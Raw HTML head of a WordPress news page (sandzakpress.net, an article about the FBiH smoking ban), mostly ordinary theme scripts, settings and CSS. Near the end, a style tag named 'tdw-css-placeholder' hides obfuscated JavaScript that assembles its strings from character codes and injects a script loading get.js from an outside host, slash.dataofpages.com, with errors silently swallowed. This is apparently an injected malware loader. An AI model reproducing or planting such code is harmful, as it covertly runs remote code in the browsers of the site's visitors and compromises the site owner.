            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="887d4385e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/region/",
                    "name": "Region"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi/",
                    "name": "Irfan Čengić o zabrani pušenja u FBiH: Zakon je drastičan i donio..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-258969 single-format-standard td-standard-pack irfan-cengic-o-zabrani-pusenja-u-fbih-zakon-je-drastican-i-donio-bi-probleme-privredi global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
